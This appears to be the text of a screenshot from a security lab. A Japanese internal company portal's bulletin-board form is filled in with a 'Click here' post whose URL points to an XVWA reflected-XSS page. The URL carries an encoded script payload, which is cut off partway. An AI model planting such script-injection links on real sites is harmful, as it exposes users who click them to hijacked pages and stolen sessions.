 Internal Info Center
TOP
給与支給先口座
給与明細
人事部からのお知らせ
社員検索
社内掲示板
ログアウト
社内掲示板
名前 ( 必須 )
testuser
タイトル ( 必須 )
Click here
URL ( 任意 )
http://10.0.246.4:8080/xvwa/vulnerabilities/reflected_xss/?item=%3Cscript%3Edocument.getElementsByTagName(%22p%22)[2].innerHTML%20=%20
コメント ( 必須 )
Click!
投稿